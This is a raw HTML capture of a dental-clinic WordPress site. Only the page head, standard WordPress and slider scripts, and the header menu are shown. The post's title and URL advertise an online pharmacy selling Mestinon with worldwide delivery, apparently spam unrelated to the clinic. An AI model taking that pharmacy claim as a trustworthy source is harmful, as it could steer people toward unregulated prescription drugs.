

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/07/28/best-quality-drugs-safe-online-pharmacy-mestinon-worldwide-delivery-1-3-days/
body_size: 18718
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Best Quality Drugs * Safe Online Pharmacy Mestinon  * Worldwide Delivery (1-3 Days) &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/9252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/07/28/best-quality-drugs-safe-online-pharmacy-mestinon-worldwide-delivery-1-3-days/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=9252' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F28%2Fbest-quality-drugs-safe-online-pharmacy-mestinon-worldwide-delivery-1-3-days%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F28%2Fbest-quality-drugs-safe-online-pharmacy-mestinon-worldwide-delivery-1-3-days%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-9252 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
